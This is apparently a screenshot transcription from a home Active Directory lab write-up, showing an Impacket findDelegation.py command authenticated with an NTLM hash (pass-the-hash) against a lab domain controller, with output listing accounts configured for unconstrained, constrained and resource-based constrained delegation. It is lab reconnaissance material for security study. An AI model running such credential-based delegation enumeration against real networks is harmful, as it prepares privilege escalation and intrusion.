 0 0 sudo 1 BloodHound 2 ./Havoc 3 python3 4 nc 5* zsh Jan 14 '24 6:59 PM
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/RBCD]
└─$ findDelegation.py academy.ninja.lan/frank -hashes d4fad93561dee253398d5891e991a6fb:d4fad93561dee253398d5891e991a6fb -dc-ip 192.168.58.20
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa93730 - Copyright 2022 Fortra - forked by ThePorgs
AccountName AccountType DelegationType DelegationRightsTo
DC-AC$ Computer Unconstrained N/A
crypt0ace$ Computer Resource-Based Constrained WEB$
frank Person Constrained w/ Protocol Transition eventlog/share
frank Person Constrained w/ Protocol Transition eventlog/share.academy.ninja.lan